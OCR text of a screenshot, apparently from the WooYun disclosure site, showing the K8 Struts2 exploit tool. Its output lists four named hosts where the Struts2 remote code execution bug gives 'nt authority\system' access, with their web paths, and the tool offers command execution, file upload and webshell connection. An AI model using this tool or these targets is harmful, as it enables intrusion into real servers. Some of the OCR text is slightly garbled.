 K8 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利
菊花: http://4r.tycc.cn:9007/login!toLogin.action
爆菊方式: POST 菊花编码: UTP-8 使用漏洞
目标信息 执行命令 文件上传 连接小马 状态
获取信息 保存信息
Target: http://4r.gmyok.com:8/login!toLogin.action
Whoami: nt authority\system
WebPath: D:\4RIT\Project\CN4RIT-57-160\
Target: http://www.xiangchi.com:99/login!toLogin.action
Whoami: nt authority\system
WebPath: H:\CNIT\WEBAPP\SEP-JRSW-V2.1.0.111107\
Target: http://www.inm.cc:88/login!toLogin.action
Whoami: nt authority\system
WebPath: D:\cn4rweb\wzym\
Target: http://4r.tycc.cn:9007/login!toLogin.action
Whoami: nt authority\system
WebPath: D:\CN4RIT\WEBAPP\SEPV2.1.0.111107\
www.wooyun.org